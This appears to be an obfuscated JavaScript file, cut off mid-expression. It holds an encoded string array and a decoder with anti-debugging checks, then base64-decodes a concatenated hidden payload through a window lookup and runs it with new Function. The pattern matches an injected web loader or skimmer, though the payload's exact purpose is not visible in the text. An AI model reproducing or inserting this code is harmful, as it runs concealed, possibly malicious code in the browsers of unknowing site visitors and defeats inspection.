gj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZVNrRmVtb2pDcScsJ1c2eGN'+'VWmFlQUcnLCdXNkZkUDhrR2Rtb1InLCdX'+_0x7996092w(0x109)+'ywnejFKZEhmM2NWYScsJ2RDaytlOG9yQ0'+'cnLCdnTEN6V1F5LycsJ1c0R0ZXUkpjU2Y'+'0JywnazhrdG92cGNVVycsJ3hDb0xXN1Zj'+'Vm1vQycsJ1c2R0dXNzFRVzcwJywnazhrZ'+_0x7996092w(0xca)+'NvOUFDa1hnRycsJ29ycGNWWjFKJywnejh'+_0x7996092w(0x154)+'J1dRTDBXNzFjV1EwJywnV1BUSVc1cmZXU'+'W0nLCd6Q29xRm1rK3BXJywnVzVCZFRjbU'+'FXUkcnLCdXN2VaVzZMQ1c2UycsJ1c3WmR'+'KWHlFV09DJywnV09aY1JMcW1GVycsJ1dP'+_0x7996092w(0x78)+'1dPYXJrWGhjVGEnLCdXNi9jSnFhTnFhJy'+_0x7996092w(0xd3))+(_0x7996092w(0x1b1)+'TIwJywnb1dWY0pYYm4nLCdXNXRkTVdDVG'+_0x7996092w(0x150)+'rMFdQTCsnLCdlU2thaDN4Y0hHJywnVzdD'+'cVc2UE1XNGUnLCdXNm1DVzRIK1dQSycsJ'+'1c3RmRRQ29WV09KY05hJywnd2J2alc1VE'+'YnLCdtc2xjSFk1UycsJ1dQdWtjYXhjVVc'+'nLCdXNUpjUG1vK2tTazQnLCdXNWRkSFhp'+'UWhxJywnclNvckRtazlicScsJ1c0SmNUR'+'1dEdFcnLCdXUnJIem1rcnVXJywnVzZwY1'+_0x7996092w(0x93)+'CY0dIZGRQU29BJywnVzVwY04zbnVFYScs'+'J3dDa2NxQ2s1ekcnLCdXUnVPYnN0Y1VhJ'+'ywnVzV0ZElIS1dvVycsJ2xjN2NKV2puJy'+_0x7996092w(0x128)+_0x7996092w(0x18d)+'SEMnLCdXT3BjUWVhaERxJywnV1JqNmk4b'+'zNXNksnLCdXUTNjUlpkY0hTa2gnLCdXN2'+'RkTHNTaldQTycsJ1c3eGRHYzdjSlNvRCc'+_0x7996092w(0x179)+'WHInLCdXN2FFVzRKY1FMSycsJ3hjT25XU'+'XVOJywnVzZoZFFibVRXNksnLCdXNEpjSn'+'NPZXhxJywnVzR4Y0pTb0xtbWt5JywnV1F'+'lTGlTb1JiYScsJ1dPelFwQ29qVzVhJywn'+_0x7996092w(0x1a8)+'zdLN1c2SmNVTEsnLCdXNnFEVzZoY0h4MC'+'csJ1dQcGNROGsvV1E5dCcsJ1dSVFRXN25'+'YV09TJywnVzdaZFJIUzNhVycsJ2VIVmRI'+'bW9KQ0cnLCdDU29ZVzRwZFZDbzAnLCdyU'+_0x7996092w(0x130)+'c3bGRLV2VZ')+('cHEnLCdXNGl5V09sY1JoSycsJ2pta3h5T'+'mlIJywnV1B6elc3ajInLCdXNkZkT3E4Z1'+_0x7996092w(0x83)+_0x7996092w(0x139)+_0x7996092w(0x15b)+_0x7996092w(0x142)+'dEbWtydm1rOHJxJywnRGNiZVc0TE0nLCd'+'XUXRjVnRCZEtDb2cnLCdpU2tnRmhxUycs'+'J0FDa2FDQ2tHRWEnLCdXUnE5aEpOY1ZHJ'+'ywnVzdwY0pnamlGRycsJ1dSbjFXTy9kS2'+'V5JywnV1JsY0lIRmRIbW9lJywnV09yOW8'+_0x7996092w(0x1a7)+'a0liOGtqV1EwJywnV1FYSGptb0ZXNm0nL'+'CdXNzA4VzZoY0xoaScsJ3ZxcGRQcUpkUU'+'cnLCd6Q2tCYThrNldSVycsJ1dQdTRpQ29'+_0x7996092w(0x1